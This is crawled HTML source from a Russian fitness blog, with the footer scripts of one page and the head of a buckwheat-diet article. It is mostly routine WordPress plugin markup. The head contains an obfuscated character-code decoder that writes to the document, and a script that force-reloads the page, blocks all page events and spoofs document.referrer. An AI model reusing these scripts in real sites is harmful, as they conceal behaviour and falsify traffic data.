			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"980045e719","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"29e1183d3c","ladcnt":"0","postid":"19546","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html
body_size: 30399
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Гречневая диета * Отзывы и результаты похудевших, фото до и после за 14 дней</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Искали правдивые отзывы о гречневой диете? Тогда вам сюда – мы расскажем и покажем, как помогает гречка худеть с фото результатами."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гречневая диета * Отзывы и результаты похудевших, фото до и после за 14 дней" />
<meta property="og:description" content="Искали правдивые отзывы о гречневой диете? Тогда вам сюда – мы расскажем и покажем, как помогает гречка худеть с фото результатами." />
<meta property="og:url" content="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Питание" />
<meta property="article:published_time" content="2017-08-11T18:53:01+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="400" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg","width":690,"height":400,"caption":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445"},{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#webpage","url":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","inLanguage":"ru-RU","name":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 * \u041e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445, \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430 14 \u0434\u043d\u0435\u0439","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#primaryimage"},"datePublished":"2017-08-11T18:53:01+00:00","dateModified":"2017-08-11T18:53:01+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0418\u0441\u043a\u0430\u043b\u0438 \u043f\u0440\u0430\u0432\u0434\u0438\u0432\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043e \u0433\u0440\u0435\u0447\u043d\u0435\u0432\u043e\u0439 \u0434\u0438\u0435\u0442\u0435? \u0422\u043e\u0433\u0434\u0430 \u0432\u0430\u043c \u0441\u044e\u0434\u0430 \u2013 \u043c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u0438 \u043f\u043e\u043a\u0430\u0436\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0433\u0440\u0435\u0447\u043a\u0430 \u0445\u0443\u0434\u0435\u0442\u044c \u0441 \u0444\u043e\u0442\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u043c\u0438.","breadcrumb":{"@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition","url":"https://kandeleria.ru/nutrition","name":"\u041f\u0438\u0442\u0430\u043d\u0438\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","url":"https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html","name":"\u0413\u0440\u0435\u0447\u043d\u0435\u0432\u0430\u044f \u0434\u0438\u0435\u0442\u0430 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0445\u0443\u0434\u0435\u0432\u0448\u0438\u0445"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Гречневая диета – отзывы и результаты похудевших&raquo;" href="https://kandeleria.ru/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
